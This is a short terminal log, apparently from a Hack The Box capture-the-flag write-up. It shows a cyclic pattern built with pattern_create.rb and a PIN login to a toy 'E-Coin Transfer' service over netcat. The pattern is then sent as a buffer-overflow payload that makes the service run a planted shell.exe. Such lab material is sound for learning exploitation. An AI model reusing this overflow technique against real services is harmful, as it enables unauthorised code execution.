 user@kali:~/Desktop/hackthebox$ echo "$($(locate pattern_create.rb) -l 32)C:\Users\Cortin\shell.exe"
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9AbC:\Users\Cortin\shell.exe
user@kali:~/Desktop/hackthebox$ nc 127.0.0.1 5555
--------------------------------------------------------------
Internet E-Coin Transfer System
International Bank of Sun church
v0.1 by Gio & Cneeliz
--------------------------------------------------------------
Please enter your super secret 4 digit PIN code to login:
[$] 0021
[$] PIN is correct, access granted!
--------------------------------------------------------------
Please enter the amount of e-coins you would like to transfer:
[$] Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9AbC:\Users\Cortin\shell.exe
[$] Transfering $Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9AbC:\Users\Cortin\shell.exe using our e-coin transfer application.
[$] Executing e-coin transfer tool: C:\Users\Cortin\shell.exe
[$] Transaction in progress, you can safely disconnect...
user@kali:~/Desktop/hackthebox$